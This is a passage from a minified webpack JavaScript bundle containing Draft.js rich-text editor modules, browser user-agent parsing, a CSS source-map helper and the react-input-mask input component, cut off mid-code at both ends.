f=a?e.get(a):null,p=f?f.getParentKey():null;if(t.getChildKeys().forEach((function(e){l(e,i,(function(e){return e.merge({parent:p})}))})),null!=p){var d=e.get(p);l(p,i,(function(e){return e.merge({children:d.getChildKeys().concat(t.getChildKeys())})}))}l(t.getChildKeys().find((function(t){return null===e.get(t).getNextSiblingKey()})),i,(function(e){return e.merge({nextSibling:t.getNextSiblingKey()})}))}}))},p=function(e,t,n){if(0===t)for(;t<n;)e=e.shift(),t++;else if(n===e.count())for(;n>t;)e=e.pop(),n--;else{var r=e.slice(0,t),o=e.slice(n);e=r.concat(o).toList()}return e};e.exports=function(e,t){if(t.isCollapsed())return e;var n,i=e.getBlockMap(),l=t.getStartKey(),c=t.getStartOffset(),s=t.getEndKey(),d=t.getEndOffset(),h=i.get(l),g=i.get(s),y=h instanceof r,m=[];if(y){var v=g.getChildKeys(),b=u(s,i);g.getNextSiblingKey()&&(m=m.concat(b)),v.isEmpty()||(m=m.concat(b.concat([s]))),m=m.concat(u(o(g,i),i))}n=h===g?p(h.getCharacterList(),c,d):h.getCharacterList().slice(0,c).concat(g.getCharacterList().slice(d));var S=h.merge({text:h.getText().slice(0,c)+g.getText().slice(d),characterList:n}),w=y&&0===c&&0===d&&g.getParentKey()===l&&null==g.getPrevSiblingKey()?a([[l,null]]):i.toSeq().skipUntil((function(e,t){return t===l})).takeUntil((function(e,t){return t===s})).filter((function(e,t){return-1===m.indexOf(t)})).concat(a([[s,null]])).map((function(e,t){return t===l?S:null})),k=i.merge(w).filter((function(e){return!!e}));return y&&h!==g&&(k=f(k,h,g,i)),e.merge({blockMap:k,selectionBefore:t,selectionAfter:t.merge({anchorKey:l,anchorOffset:c,focusKey:l,focusOffset:c,isBackward:!1})})}},QVkg:function(e,t,n){"use strict";var r=n("wejv"),o=n("r5/r"),i=n("Vwge"),a=n("oNIj"),l=n("fNrL"),u=n("k5bp"),c=n("gLP3"),s=n("58Uu"),f=n("glMO"),p=n("P/Gd"),d=n("njFt"),h=n("LtnY"),g=n("DuSR"),y=r.isBrowser("Chrome")?g:function(e){},m={onBeforeInput:o,onBlur:i,onCompositionStart:a,onCopy:l,onCut:u,onDragOver:c,onDragStart:s,onFocus:f,onInput:p,onKeyDown:d,onPaste:h,onSelect:g,onMouseUp:y,onKeyUp:y};e.exports=m},QvkV:function(e,t,n){"use strict";e.exports={getPunctuation:function(){return"[.,+*?$|#{}()'\\^\\-\\[\\]\\\\\\/!@%\"~=<>_:;・、。〈-】〔-〟：-？！-／［-｀｛-･⸮؟٪-٬؛،؍﴾﴿᠁।၊။‐-‧‰-⁞¡-±´-¸º»¿]"}}},QyUN:function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var o=n("aN+k"),i=n("Do8M"),a=n("8quH"),l=function(){function e(e){r(this,"_defaultDir",void 0),r(this,"_lastDir",void 0),e?i.isStrong(e)||a(!1):e=i.getGlobalDir(),this._defaultDir=e,this.reset()}var t=e.prototype;return t.reset=function(){this._lastDir=this._defaultDir},t.getDirection=function(e){return this._lastDir=o.getDirection(e,this._lastDir),this._lastDir},e}();e.exports=l},R0VQ:function(e,t,n){"use strict";var r=n("KXNC");e.exports=function(e){var t=r(e),n=0,o=0,i=0,a=0;if(t.length){if(t.length>1&&0===t[0].width){var l=t[1];n=l.top,o=l.right,i=l.bottom,a=l.left}else{var u=t[0];n=u.top,o=u.right,i=u.bottom,a=u.left}for(var c=1;c<t.length;c++){var s=t[c];0!==s.height&&0!==s.width&&(n=Math.min(n,s.top),o=Math.max(o,s.right),i=Math.max(i,s.bottom),a=Math.min(a,s.left))}}return{top:n,right:o,bottom:i,left:a,width:o-a,height:i-n}}},RCMQ:function(e,t,n){e.exports=n("hoeM")()},RDo7:function(e,t){e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n=function(e,t){var n=e[1]||"",r=e[3];if(!r)return n;if(t&&"function"==typeof btoa){var o=(a=r,"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(a))))+" */"),i=r.sources.map((function(e){return"/*# sourceURL="+r.sourceRoot+e+" */"}));return[n].concat(i).concat([o]).join("\n")}var a;return[n].join("\n")}(t,e);return t[2]?"@media "+t[2]+"{"+n+"}":n})).join("")},t.i=function(e,n){"string"==typeof e&&(e=[[null,e,""]]);for(var r={},o=0;o<this.length;o++){var i=this[o][0];"number"==typeof i&&(r[i]=!0)}for(o=0;o<e.length;o++){var a=e[o];"number"==typeof a[0]&&r[a[0]]||(n&&!a[2]?a[2]=n:n&&(a[2]="("+a[2]+") and ("+n+")"),t.push(a))}},t}},"RU0+":function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e,t,n,o,i,a,l){var u=n+(-i*(t-o)+-a*n)*e,c=t+u*e;if(Math.abs(u)<l&&Math.abs(c-o)<l)return r[0]=o,r[1]=0,r;return r[0]=c,r[1]=u,r};var r=[0,0];e.exports=t.default},RXrk:function(e,t,n){"use strict";e.exports={notEmptyKey:function(e){return null!=e&&""!=e}}},Rnp0:function(e,t,n){"use strict";var r=n("3as9"),o="Unknown",i={"Mac OS":"Mac OS X"};var a,l=(new r).getResult(),u=function(e){if(!e)return{major:"",minor:""};var t=e.split(".");return{major:t[0],minor:t[1]}}(l.browser.version),c={browserArchitecture:l.cpu.architecture||o,browserFullVersion:l.browser.version||o,browserMinorVersion:u.minor||o,browserName:l.browser.name||o,browserVersion:l.browser.major||o,deviceName:l.device.model||o,engineName:l.engine.name||o,engineVersion:l.engine.version||o,platformArchitecture:l.cpu.architecture||o,platformName:(a=l.os.name,i[a]||a||o),platformVersion:l.os.version||o,platformFullVersion:l.os.version||o};e.exports=c},SFXH:function(e,t,n){"use strict";var r=n("8quH"),o=/[\uD800-\uDFFF]/;function i(e){return 55296<=e&&e<=57343}function a(e){return o.test(e)}function l(e,t){return 1+i(e.charCodeAt(t))}function u(e,t,n){if(t=t||0,n=void 0===n?1/0:n||0,!a(e))return e.substr(t,n);var r=e.length;if(r<=0||t>r||n<=0)return"";var o=0;if(t>0){for(;t>0&&o<r;t--)o+=l(e,o);if(o>=r)return""}else if(t<0){for(o=r;t<0&&0<o;t++)o-=l(e,o-1);o<0&&(o=0)}var i=r;if(n<r)for(i=o;n>0&&i<r;n--)i+=l(e,i);return e.substring(o,i)}var c={getCodePoints:function(e){for(var t=[],n=0;n<e.length;n+=l(e,n))t.push(e.codePointAt(n));return t},getUTF16Length:l,hasSurrogateUnit:a,isCodeUnitInSurrogateRange:i,isSurrogatePair:function(e,t){if(0<=t&&t<e.length||r(!1),t+1===e.length)return!1;var n=e.charCodeAt(t),o=e.charCodeAt(t+1);return 55296<=n&&n<=56319&&56320<=o&&o<=57343},strlen:function(e){if(!a(e))return e.length;for(var t=0,n=0;n<e.length;n+=l(e,n))t++;return t},substring:function(e,t,n){(t=t||0)<0&&(t=0),(n=void 0===n?1/0:n||0)<0&&(n=0);var r=Math.abs(n-t);return u(e,t=t<n?t:n,r)},substr:u};e.exports=c},SLDQ:function(e,t){var n={animationIterationCount:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridColumn:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,stopOpacity:!0,strokeDashoffset:!0,strokeOpacity:!0,strokeWidth:!0};e.exports=function(e,t){return"number"!=typeof t||n[e]?t:t+"px"}},TNQl:function(e,t,n){"use strict";function r(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var i=n("ERkP"),a=n("wejv"),l=n("8quH"),u=n("13UR"),c=a.isBrowser("IE <= 11");var s=function(e){var t,n;function a(t){var n;return o(r(n=e.call(this,t)||this),"_forceFlag",void 0),o(r(n),"_node",void 0),n._forceFlag=!1,n}n=e,(t=a).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var s=a.prototype;return s.shouldComponentUpdate=function(e){var t=this._node,n=""===e.children;u(t)||l(!1);var r=t;return n?!function(e){return c?"\n"===e.textContent:"BR"===e.tagName}(r):r.textContent!==e.children},s.componentDidMount=function(){this._forceFlag=!this._forceFlag},s.componentDidUpdate=function(){this._forceFlag=!this._forceFlag},s.render=function(){var e=this;return""===this.props.children?this._forceFlag?function(e){return c?i.createElement("span",{key:"A","data-text":"true",ref:e},"\n"):i.createElement("br",{key:"A","data-text":"true",ref:e})}((function(t){return e._node=t})):function(e){return c?i.createElement("span",{key:"B","data-text":"true",ref:e},"\n"):i.createElement("br",{key:"B","data-text":"true",ref:e})}((function(t){return e._node=t})):i.createElement("span",{key:this._forceFlag?"A":"B","data-text":"true",ref:function(t){return e._node=t}},this.props.children)},a}(i.Component);e.exports=s},TlIQ:function(e,t,n){"use strict";(e.exports={}).forEach=function(e,t){for(var n=0;n<e.length;n++){var r=t(e[n]);if(r)return r}}},Tvjf:function(e,t,n){e.exports=n("ke/t")()},TxSI:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){return!1}},USh0:function(e,t,n){"use strict";var r=n("sWKX"),o=n("5mUX"),i=n("8quH");function a(e,t,n,a,l,u,c){var s=n.getStartOffset(),f=n.getEndOffset(),p=e.__get(l).getMutability(),d=c?s:f;if("MUTABLE"===p)return n;var h=o(t,l).filter((function(e){return d<=e.end&&d>=e.start}));1!=h.length&&i(!1);var g=h[0];if("IMMUTABLE"===p)return n.merge({anchorOffset:g.start,focusOffset:g.end,isBackward:!1});u||(c?f=g.end:s=g.start);var y=r.getRemovalRange(s,f,t.getText().slice(g.start,g.end),g.start,a);return n.merge({anchorOffset:y.start,focusOffset:y.end,isBackward:!1})}e.exports=function(e,t,n,r,o){var i=r.getStartOffset(),l=r.getEndOffset(),u=t.getEntityAt(i),c=n.getEntityAt(l-1);if(!u&&!c)return r;var s=r;if(u&&u===c)s=a(e,t,s,o,u,!0,!0);else if(u&&c){var f=a(e,t,s,o,u,!1,!0),p=a(e,n,s,o,c,!1,!1);s=s.merge({anchorOffset:f.getAnchorOffset(),focusOffset:p.getFocusOffset(),isBackward:!1})}else if(u){var d=a(e,t,s,o,u,!1,!0);s=s.merge({anchorOffset:d.getStartOffset(),isBackward:!1})}else if(c){var h=a(e,n,s,o,c,!1,!1);s=s.merge({focusOffset:h.getEndOffset(),isBackward:!1})}return s}},UfDk:function(e,t,n){"use strict";var r=n("xXMl"),o=n("7002"),i=n("1xkk"),a=n("7nmT"),l=n("M7w5"),u=n("vYw2"),c=n("VVXv"),s=n("7XzN"),f=n("MKsC"),p=n("X+Re"),d=n("eRNR");var h={onDragEnd:function(e){e.exitCurrentMode(),g(e)},onDrop:function(e,t){var n=new r(t.nativeEvent.dataTransfer),a=e._latestEditorState,f=function(e,t){var n=null,r=null,o=u(e.currentTarget);if("function"==typeof o.caretRangeFromPoint){var i=o.caretRangeFromPoint(e.x,e.y);n=i.startContainer,r=i.startOffset}else{if(!e.rangeParent)return null;n=e.rangeParent,r=e.rangeOffset}n=d(n),r=d(r);var a=d(l(n));return s(t,a,r,a,r)}(t.nativeEvent,a);if(t.preventDefault(),e._dragCount=0,e.exitCurrentMode(),null!=f){var h=n.getFiles();if(h.length>0){if(e.props.handleDroppedFiles&&p(e.props.handleDroppedFiles(f,h)))return;c(h,(function(t){t&&e.update(y(a,f,t))}))}else{var m=e._internalDrag?"internal":"external";e.props.handleDrop&&p(e.props.handleDrop(f,n,m))||(e._internalDrag?e.update(function(e,t){var n=o.moveText(e.getCurrentContent(),e.getSelection(),t);return i.push(e,n,"insert-fragment")}(a,f)):e.update(y(a,f,n.getText()))),g(e)}}}};function g(e){e._internalDrag=!1;var t=a.findDOMNode(e);if(t){var n=new MouseEvent("mouseup",{view:f(t),bubbles:!0,cancelable:!0});t.dispatchEvent(n)}}function y(e,t,n){var r=o.insertText(e.getCurrentContent(),t,n,e.getCurrentInlineStyle());return i.push(e,r,"insert-fragment")}e.exports=h},Uxak:function(e,t,n){"use strict";var r,o=(r=n("ERkP"))&&"object"==typeof r&&"default"in r?r.default:r,i=n("7nmT");function a(){return(a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function l(e,t){e.prototype=Object.create(t.prototype),function(e,t){for(var n=Object.getOwnPropertyNames(t),r=0;r<n.length;r++){var o=n[r],i=Object.getOwnPropertyDescriptor(t,o);i&&i.configurable&&void 0===e[o]&&Object.defineProperty(e,o,i)}}(e.prototype.constructor=e,t)}function u(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var c=function(e,t,n,r,o,i,a,l){if(!e){var u;if(void 0===t)u=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[n,r,o,i,a,l],s=0;(u=new Error(t.replace(/%s/g,(function(){return c[s++]})))).name="Invariant Violation"}throw u.framesToPop=1,u}};function s(e,t,n){if("selectionStart"in e&&"selectionEnd"in e)e.selectionStart=t,e.selectionEnd=n;else{var r=e.createTextRange();r.collapse(!0),r.moveStart("character",t),r.moveEnd("character",n-t),r.select()}}var f={9:"[0-9]",a:"[A-Za-z]","*":"[A-Za-z0-9]"};function p(e,t,n){var r="",o="",i=null,a=[];if(void 0===t&&(t="_"),null==n&&(n=f),!e||"string"!=typeof e)return{maskChar:t,formatChars:n,mask:null,prefix:null,lastEditablePosition:null,permanents:[]};var l=!1;return e.split("").forEach((function(e){l=!l&&"\\"===e||(l||!n[e]?(a.push(r.length),r.length===a.length-1&&(o+=e)):i=r.length+1,r+=e,!1)})),{maskChar:t,formatChars:n,prefix:o,mask:r,lastEditablePosition:i,permanents:a}}function d(e,t){return-1!==e.permanents.indexOf(t)}function h(e,t,n){var r=e.mask,o=e.formatChars;if(!n)return!1;if(d(e,t))return r[t]===n;var i=o[r[t]];return new RegExp(i).test(n)}function g(e,t){return t.split("").every((function(t,n){return d(e,n)||!h(e,n,t)}))}function y(e,t){var n=e.maskChar,r=e.prefix;if(!n){for(;t.length>r.length&&d(e,t.length-1);)t=t.slice(0,t.length-1);return t.length}for(var o=r.length,i=t.length;i>=r.length;i--){var a=t[i];if(!d(e,i)&&h(e,i,a)){o=i+1;break}}return o}function m(e,t){return y(e,t)===e.mask.length}function v(e,t){var n=e.maskChar,r=e.mask,o=e.prefix;if(!n){for((t=b(e,"",t,0)).length<o.length&&(t=o);t.length<r.length&&d(e,t.length);)t+=r[t.length];return t}if(t)return b(e,v(e,""),t,0);for(var i=0;i<r.length;i++)d(e,i)?t+=r[i]:t+=n;return t}function b(e,t,n,r){var o=e.mask,i=e.maskChar,a=e.prefix,l=n.split(""),u=m(e,t);return!i&&r>t.length&&(t+=o.slice(t.length,r)),l.every((function(n){for(;s=n,d(e,c=r)&&s!==o[c];){if(r>=t.length&&(t+=o[r]),l=n,i&&d(e,r)&&l===i)return!0;if(++r>=o.length)return!1}var l,c,s;return!h(e,r,n)&&n!==i||(r<t.length?t=i||u||r<a.length?t.slice(0,r)+n+t.slice(r+1):(t=t.slice(0,r)+n+t.slice(r),v(e,t)):i||(t+=n),++r<o.length)})),t}function S(e,t){for(var n=e.mask,r=t;r<n.length;++r)if(!d(e,r))return r;return null}function w(e){return e||0===e?e+"":""}function k(e,t,n,r,o){var i=e.mask,a=e.prefix,l=e.lastEditablePosition,u=t,c="",s=0,f=0,p=Math.min(o.start,n.start);return n.end>o.start?f=(s=function(e,t,n,r){var o=e.mask,i=e.maskChar,a=n.split(""),l=r;return a.every((function(t){for(;a=t,d(e,n=r)&&a!==o[n];)if(++r>=o.length)return!1;var n,a;return(h(e,r,t)||t===i)&&r++,r<o.length})),r-l}(e,0,c=u.slice(o.start,n.end),p))?o.length:0:u.length<r.length&&(f=r.length-u.length),u=r,f&&(1!==f||o.length||(p=o.start===n.start?S(e,n.start):function(e,t){for(var n=t;0<=n;--n)if(!d(e,n))return n;return null}(e,n.start)),u=function(e,t,n,r){var o=n+r,i=e.maskChar,a=e.mask,l=e.prefix,u=t.split("");if(i)return u.map((function(t,r){return r<n||o<=r?t:d(e,r)?a[r]:i})).join("");for(var c=o;c<u.length;c++)d(e,c)&&(u[c]="");return n=Math.max(l.length,n),u.splice(n,o-n),t=u.join(""),v(e,t)}(e,u,p,f)),u=b(e,u,c,p),(p+=s)>=i.length?p=i.length:p<a.length&&!s?p=a.length:p>=a.length&&p<l&&s&&(p=S(e,p)),c||(c=null),{value:u=v(e,u),enteredString:c,selection:{start:p,end:p}}}function M(e){return"function"==typeof e}function E(){return window.cancelAnimationFrame||window.webkitCancelRequestAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame}function C(e){return(E()?window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame:function(){return setTimeout(e,1e3/60)})(e)}function _(e){(E()||clearTimeout)(e)}var x=function(e){function t(t){var n=e.call(this,t)||this;n.focused=!1,n.mounted=!1,n.previousSelection=null,n.selectionDeferId=null,n.saveSelectionLoopDeferId=null,n.saveSelectionLoop=function(){n.previousSelection=n.getSelection(),n.saveSelectionLoopDeferId=C(n.saveSelectionLoop)},n.runSaveSelectionLoop=function(){null===n.saveSelectionLoopDeferId&&n.saveSelectionLoop()},n.stopSaveSelectionLoop=function(){null!==n.saveSelectionLoopDeferId&&(_(n.saveSelectionLoopDeferId),n.saveSelectionLoopDeferId=null,n.previousSelection=null)},n.getInputDOMNode=function(){if(!n.mounted)return null;var e=i.findDOMNode(u(u(n))),t="undefined"!=typeof window&&e instanceof window.Element;if(e&&!t)return null;if("INPUT"!==e.nodeName&&(e=e.querySelector("input")),!e)throw new Error("react-input-mask: inputComponent doesn't contain input node");return e},n.getInputValue=function(){var e=n.getInputDOMNode();return e?e.value:null},n.setInputValue=function(e){var t=n.getInputDOMNode();t&&(n.value=e,t.value=e)},n.setCursorToEnd=function(){var e=y(n.maskOptions,n.value),t=S(n.maskOptions,e);null!==t&&n.setCursorPosition(t)},n.setSelection=function(e,t,r){void 0===r&&(r={});var o=n.getInputDOMNode(),i=n.isFocused();o&&i&&(r.deferred||s(o,e,t),null!==n.selectionDeferId&&_(n.selectionDeferId),n.selectionDeferId=C((function(){n.selectionDeferId=null,s(o,e,t)})),n.previousSelection={start:e,end:t,length:Math.abs(t-e)})},n.getSelection=function(){return function(e){var t=0,n=0;if("selectionStart"in e&&"selectionEnd"in e)t=e.selectionStart,n=e.selectionEnd;else{var r=document.selection.createRange();r.parentElement()===e&&(t=-r.moveStart("character",-e.value.length),n=-r.moveEnd("character",-e.value.length))}return{start:t,end:n,length:n-t}}(n.getInputDOMNode())},n.getCursorPosition=function(){return n.getSelection().start},n.setCursorPosition=function(e){n.setSelection(e,e)},n.isFocused=function(){return n.focused},n.getBeforeMaskedValueChangeConfig=function(){var e=n.maskOptions,t=e.mask,r=e.maskChar,o=e.permanents,i=e.formatChars;return{mask:t,maskChar:r,permanents:o,alwaysShowMask:!!n.props.alwaysShowMask,formatChars:i}},n.isInputAutofilled=function(e,t,r,o){var i=n.getInputDOMNode();try{if(i.matches(":-webkit-autofill"))return!0}catch(e){}return!n.focused||o.end<r.length&&t.end===e.length},n.onChange=function(e){var t=u(u(n)).beforePasteState,r=u(u(n)).previousSelection,o=n.props.beforeMaskedValueChange,i=n.getInputValue(),a=n.value,l=n.getSelection();n.isInputAutofilled(i,l,a,r)&&(a=v(n.maskOptions,""),r={start:0,end:0,length:0}),t&&(r=t.selection,a=t.value,l={start:r.start+i.length,end:r.start+i.length,length:0},i=a.slice(0,r.start)+i+a.slice(r.end),n.beforePasteState=null);var c=k(n.maskOptions,i,l,a,r),s=c.enteredString,f=c.selection,p=c.value;if(M(o)){var d=o({value:p,selection:f},{value:a,selection:r},s,n.getBeforeMaskedValueChangeConfig());p=d.value,f=d.selection}n.setInputValue(p),M(n.props.onChange)&&n.props.onChange(e),n.isWindowsPhoneBrowser?n.setSelection(f.start,f.end,{deferred:!0}):n.setSelection(f.start,f.end)},n.onFocus=function(e){var t=n.props.beforeMaskedValueChange,r=n.maskOptions,o=r.mask,i=r.prefix;if(n.focused=!0,n.mounted=!0,o){if(n.value)y(n.maskOptions,n.value)<n.maskOptions.mask.length&&n.setCursorToEnd();else{var a=v(n.maskOptions,i),l=v(n.maskOptions,a),u=y(n.maskOptions,l),c=S(n.maskOptions,u),s={start:c,end:c};if(M(t)){var f=t({value:l,selection:s},{value:n.value,selection:null},null,n.getBeforeMaskedValueChangeConfig());l=f.value,s=f.selection}var p=l!==n.getInputValue();p&&n.setInputValue(l),p&&M(n.props.onChange)&&n.props.onChange(e),n.setSelection(s.start,s.end)}n.runSaveSelectionLoop()}M(n.props.onFocus)&&n.props.onFocus(e)},n.onBlur=function(e){var t=n.props.beforeMaskedValueChange,r=n.maskOptions.mask;if(n.stopSaveSelectionLoop(),n.focused=!1,r&&!n.props.alwaysShowMask&&g(n.maskOptions,n.value)){var o="";M(t)&&(o=t({value:o,selection:null},{value:n.value,selection:n.previousSelection},null,n.getBeforeMaskedValueChangeConfig()).value);var i=o!==n.getInputValue();i&&n.setInputValue(o),i&&M(n.props.onChange)&&n.props.onChange(e)}M(n.props.onBlur)&&n.props.onBlur(e)},n.onMouseDown=function(e){if(!n.focused&&document.addEventListener){n.mouseDownX=e.clientX,n.mouseDownY=e.clientY,n.mouseDownTime=(new Date).getTime();document.addEventListener("mouseup",(function e(t){if(document.removeEventListener("mouseup",e),n.focused){var r=Math.abs(t.clientX-n.mouseDownX),o=Math.abs(t.clientY-n.mouseDownY),i=Math.max(r,o),a=(new Date).getTime()-n.mouseDownTime;(i<=10&&a<=200||i<=5&&a<=300)&&n.setCursorToEnd()}}))}M(n.props.onMouseDown)&&n.props.onMouseDown(e)},n.onPaste=function(e){M(n.props.onPaste)&&n.props.onPaste(e),e.defaultPrevented||(n.beforePasteState={value:n.getInputValue(),selection:n.getSelection()},n.setInputValue(""))},n.handleRef=function(e){null==n.props.children&&M(n.props.inputRef)&&n.props.inputRef(e)};var r=t.mask,o=t.maskChar,a=t.formatChars,l=t.alwaysShowMask,c=t.beforeMaskedValueChange,f=t.defaultValue,d=t.value;n.maskOptions=p(r,o,a),null==f&&(f=""),null==d&&(d=f);var h=w(d);if(n.maskOptions.mask&&(l||h)&&(h=v(n.maskOptions,h),M(c))){var m=t.value;null==t.value&&(m=f),h=c({value:h,selection:null},{value:m=w(m),selection:null},null,n.getBeforeMaskedValueChangeConfig()).value}return n.value=h,n}l(t,e);var n=t.prototype;return n.componentDidMount=function(){this.mounted=!0,this.getInputDOMNode()&&(this.isWindowsPhoneBrowser=function(){var e=new RegExp("windows","i"),t=new RegExp("phone","i"),n=navigator.userAgent;return e.test(n)&&t.test(n)}(),this.maskOptions.mask&&this.getInputValue()!==this.value&&this.setInputValue(this.value))},n.componentDidUpdate=function(){var e=this.previousSelection,t=this.props,n=t.beforeMaskedValueChange,r=t.alwaysShowMask,o=t.mask,i=t.maskChar,a=t.formatChars,l=this.maskOptions,u=r||this.isFocused(),c=null!=this.props.value,s=c?w(this.props.value):this.value,f=e?e.start:null;if(this.maskOptions=p(o,i,a),this.maskOptions.mask){!l.mask&&this.isFocused()&&this.runSaveSelectionLoop();var d=this.maskOptions.mask&&this.maskOptions.mask!==l.mask;if(l.mask||c||(s=this.getInputValue()),(d||this.maskOptions.mask&&(s||u))&&(s=v(this.maskOptions,s)),d){var h=y(this.maskOptions,s);(null===f||h<f)&&(f=m(this.maskOptions,s)?h:S(this.maskOptions,h))}!this.maskOptions.mask||!g(this.maskOptions,s)||u||c&&this.props.value||(s="");var b={start:f,end:f};if(M(n)){var k=n({value:s,selection:b},{value:this.value,selection:this.previousSelection},null,this.getBeforeMaskedValueChangeConfig());s=k.value,b=k.selection}this.value=s;var E=this.getInputValue()!==this.value;E?(this.setInputValue(this.value),this.forceUpdate()):d&&this.forceUpdate();var C=!1;null!=b.start&&null!=b.end&&(C=!e||e.start!==b.start||e.end!==b.end),(C||E)&&this.setSelection(b.start,b.end)}else l.mask&&(this.stopSaveSelectionLoop(),this.forceUpdate())},n.componentWillUnmount=function(){this.mounted=!1,null!==this.selectionDeferId&&_(this.selectionDeferId),this.stopSaveSelectionLoop()},n.render=function(){var e,t=this.props,n=(t.mask,t.alwaysShowMask,t.maskChar,t.formatChars,t.inputRef,t.beforeMaskedValueChange,t.children),r=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],0<=t.indexOf(n)||(o[n]=e[n]);return o}(t,["mask","alwaysShowMask","maskChar","formatChars","inputRef","beforeMaskedValueChange","children"]);if(n){M(n)||c(!1);var i=["onChange","onPaste","onMouseDown","onFocus","onBlur","value","disabled","readOnly"],l=a({},r);i.forEach((function(e){return delete l[e]})),e=n(l),i.filter((function(t){return null!=e.props[t]&&e.props[t]!==r[t]})).length&&c(!1)}else e=o.createElement("input",a({ref:this.handleRef},r));var u={onFocus:this.onFocus,onBlur:this.onBlur};return this.maskOptions.mask&&(r.disabled||r.readOnly||(u.onChange=this.onChange,u.onPaste=this.onPaste,u.onMouseDown=this.onMouseDown),null!=r.value&&(u.value=this.value)),e=o.cloneElement(e,u)},t}(o.Component);e.exports=x},VD7w:function(e,t,n){e.exports=n("a4Xu")()},VUYy:function(e,t,n){"use strict";var r=n("AL/+"),o=n("3Hp6"),i=o.List,a=o.Repeat,l=o.Record,u=function(){return!0},c=l({start:null,end:null}),s=l({start:null,end:null,decoratorKey:null,leaves:null}),f={generate:function(e,t,n){var o=t.getLength();if(!o)return i.of(new s({start:0,end:0,decoratorKey:null,leaves:i.of(new c({start:0,end:0}))}));var l=[],f=n?n.getDecorations(t,e):i(a(null,o)),h=t.getCharacterList();return r(f,d,u,(function(e,t){l.push(new s({start:e,end:t,decoratorKey:f.get(e),leaves:p(h.slice(e,t).toList(),e)}))})),i(l)}};function p(e,t){var n=[],o=e.map((function(e){return e.getStyle()})).toList();return r(o,d,u,(function(e,r){n.push(new c({start:e+t,end:r+t}))})),i(n)}function d(e,t){return e===t}e.exports=f},VUbk:function(e,t,n){"use strict";var r=n("ERkP"),o=n("NPoK"),i=(0,n("3Hp6").Map)({"header-one":{element:"h1"},"header-two":{element:"h2"},"header-three":{element:"h3"},"header-four":{element:"h4"},"header-five":{element:"h5"},"header-six":{element:"h6"},section:{element:"section"},article:{element:"article"},"unordered-list-item":{element:"li",wrapper:r.createElement("ul",{className:o("public/DraftStyleDefault/ul")})},"ordered-list-item":{element:"li",wrapper:r.createElement("ol",{className:o("public/DraftStyleDefault/ol")})},blockquote:{element:"blockquote"},atomic:{element:"figure"},"code-block":{element:"pre",wrapper:r.createElement("pre",{className:o("public/DraftStyleDefault/pre")})},unstyled:{element:"div",aliasedElements:["p"]}});e.exports=i},VVXv:function(e,t,n){"use strict";(function(t){var r=n("8quH"),o=/\.textClipping$/,i={"text/plain":!0,"text/html":!0,"text/rtf":!0};e.exports=function(e,n){var a=0,l=[];e.forEach((function(u){!function(e,n){if(!t.FileReader||e.type&&!(e.type in i))return void n("");if(""===e.type){var a="";return o.test(e.name)&&(a=e.name.replace(o,"")),void n(a)}var l=new FileReader;l.onload=function(){var e=l.result;"string"!=typeof e&&r(!1),n(e)},l.onerror=function(){n("")},l.readAsText(e)}(u,(function(t){a++,t&&l.push(t.slice(0,5e3)),a==e.length&&n(l.join("\r"))}))}))}}).call(this,n("fRV1"))},VeLA:function(e,t,n){"use strict";var r=n("ooRk"),o=n("b+nQ"),i=n("IbSy"),a=n("YM28"),l=n("krsZ"),u=n("IDEf"),c=n("YSZ8"),s=n("ZUd0"),f=n("3Hp6"),p=n("fNVm"),d=f.List,h=f.Record,g=f.Repeat,y=function(e){var t,n;function f(){return e.apply(this,arguments)||this}n=e,(t=f).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var h=f.prototype;return h.getEntityMap=function(){return l},h.getBlockMap=function(){return this.get("blockMap")},h.getSelectionBefore=function(){return this.get("selectionBefore")},h.getSelectionAfter=function(){return this.get("selectionAfter")},h.getBlockForKey=function(e){return this.getBlockMap().get(e)},h.getKeyBefore=function(e){return this.getBlockMap().reverse().keySeq().skipUntil((function(t){return t===e})).skip(1).first()},h.getKeyAfter=function(e){return this.getBlockMap().keySeq().skipUntil((function(t){return t===e})).skip(1).first()},h.getBlockAfter=function(e){return this.getBlockMap().skipUntil((function(t,n){return n===e})).skip(1).first()},h.getBlockBefore=function(e){return this.getBlockMap().reverse().skipUntil((function(t,n){return n===e})).skip(1).first()},h.getBlocksAsArray=function(){return this.getBlockMap().toArray()},h.getFirstBlock=function(){return this.getBlockMap().first()},h.getLastBlock=function(){return this.getBlockMap().last()},h.getPlainText=function(e){return this.getBlockMap().map((function(e){return e?e.getText():""})).join(e||"\n")},h.getLastCreatedEntityKey=function(){return l.__getLastCreatedEntityKey()},h.hasText=function(){var e=this.getBlockMap();return e.size>1||escape(e.first().getText()).replace(/%u200B/g,"").length>0},h.createEntity=function(e,t,n){return l.__create(e,t,n),this},h.mergeEntityData=function(e,t){return l.__mergeData(e,t),this},h.replaceEntityData=function(e,t){return l.__replaceData(e,t),this},h.addEntity=function(e){return l.__add(e),this},h.getEntity=function(e){return l.__get(e)},f.createFromBlockArray=function(e,t){var 